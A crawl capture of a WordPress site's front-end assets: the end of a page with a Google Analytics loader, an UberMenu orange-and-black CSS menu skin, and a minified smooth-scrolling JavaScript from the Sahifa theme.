    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85
body_size: 748
content:
/* UberMenu - Copyright 2011-2017, SevenSpark */
.ubermenu-skin-tt-orange {
  font-size: 12px;
  color: #ccc;
}
.ubermenu-skin-tt-orange .ubermenu-target {
  color: #ddd;
}
.ubermenu-skin-tt-orange .ubermenu-target-description {
  color: #ccc;
}
.ubermenu-skin-tt-orange.ubermenu-responsive-toggle {
  background: #d45213;
  color: #eee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-tt-orange.ubermenu-responsive-toggle:hover {
  background: #d23f00;
  color: #fff;
}
.ubermenu-skin-tt-orange {
  border: none;
  background-color: #d45213;
  background: -webkit-gradient(linear, left top, left bottom, from(#d45213), to(#d23f00));
  background: -webkit-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -moz-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -ms-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -o-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #eee;
  background: transparent;
}
.ubermenu-skin-tt-orange .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #fff;
  background: transparent;
}
.ubermenu-skin-tt-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #d45213;
  background: -webkit-gradient(linear, left top, left bottom, from(#d45213), to(#d23f00));
  background: -webkit-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -moz-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -ms-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -o-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #eee;
  text-transform: none;
  border-left: none;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
}
body:not(.rtl) .ubermenu-skin-tt-orange.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: transparent;
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu.ubermenu-submenu-drop {
  background: rgba(0, 0, 0, 0.9);
  border: 1px solid #111;
}
.ubermenu-skin-tt-orange.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-tt-orange .ubermenu-tab-content-panel {
  background: rgba(0, 0, 0, 0.9);
}
.ubermenu-skin-tt-orange .ubermenu-submenu,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target {
  color: #d9d9d9;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #aaa;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #fff;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #333;
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-tabs-group,
.ubermenu-skin-tt-orange .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-tab-content-panel {
  border-color: #000;
}
@media screen and (max-width: 960px) {
  .ubermenu-skin-tt-orange {
    background: #d45213;
  }
}
.ubermenu-skin-tt-orange .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85
body_size: 576
content:
Scroller={speed:10,gy:function(d){gy=d.offsetTop
if(d.offsetParent)while(d=d.offsetParent)gy+=d.offsetTop
return gy},scrollTop:function(){body=document.body
d=document.documentElement
if(body&&body.scrollTop)return body.scrollTop
if(d&&d.scrollTop)return d.scrollTop
if(window.pageYOffset)return window.pageYOffset
return 0},add:function(event,body,d){if(event.addEventListener)return event.addEventListener(body,d,false)
if(event.attachEvent)return event.attachEvent('on'+body,d)},end:function(e){if(window.event){window.event.cancelBubble=true
window.event.returnValue=false
return;}
if(e.preventDefault&&e.stopPropagation){e.preventDefault()
e.stopPropagation()}},scroll:function(d){i=window.innerHeight||document.documentElement.clientHeight;h=document.body.scrollHeight;a=Scroller.scrollTop()
if(d>a)
if(h-d>i)
a+=Math.ceil((d-a-100)/Scroller.speed)
else
a+=Math.ceil((d-a-100-(h-d))/Scroller.speed)
else
a=a-100+(d-a)/Scroller.speed;window.scrollTo(0,a)
if(a==d||Scroller.offsetTop==a)clearInterval(Scroller.interval)
Scroller.offsetTop=a},init:function(){Scroller.add(window,'load',Scroller.render)},render:function(){a=document.getElementsByTagName('a');Scroller.end(this);window.onscroll
for(i=0;i<a.length;i++){l=a[i];if(l.href&&l.href.indexOf('#')!=-1&&((l.pathname==location.pathname)||('/'+l.pathname==location.pathname))){Scroller.add(l,'click',Scroller.end)
l.onclick=function(){Scroller.end(this);l=this.hash.substr(1);a=document.getElementsByTagName('a');for(i=0;i<a.length;i++){if(a[i].name==l){clearInterval(Scroller.interval);Scroller.interval=setInterval('Scroller.scroll('+Scroller.gy(a[i])+')',10);}}}}}}}
Scroller.init();